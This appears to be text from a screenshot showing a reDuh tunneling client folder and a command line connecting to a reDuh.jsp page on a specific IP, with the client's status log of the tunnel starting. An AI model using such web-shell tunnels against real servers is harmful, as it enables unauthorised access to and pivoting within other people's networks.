 dist
文件 主页 共享 查看
reDuh-master reDuhClient dist 搜索"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
README.TXT 2012/2/10 20:35 文本文档 2 KB
reDuhClient.jar 2012/2/10 20:35 Executable Jar File 48 KB
start.bat 2019/8/25 1:34 Windows 批处理... 1 KB
start2.bat 2019/8/29 2:22 Windows 批处理... 1 KB
C:\Windows\System32\cmd.exe - java -jar reduhclient.jar http://45.76.153.192:8080/reDuh.jsp
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\user2\Desktop\reDuh-master\reDuhClient\dist>java -jar reduhclient.jar http://45.76.153.192:8080/reDuh.jsp
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42000
[Info]Attempting to start reDuh from 45.76.153.192:8080/reDuh.jsp.  Using service port 42000. Please wait...
[Info]reDuhClient service listener started on local port 1010